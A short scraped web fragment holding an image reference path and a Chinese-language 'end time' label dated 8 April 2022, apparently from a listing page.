
結束時間
2022 年 4 月 8 日 18:26:30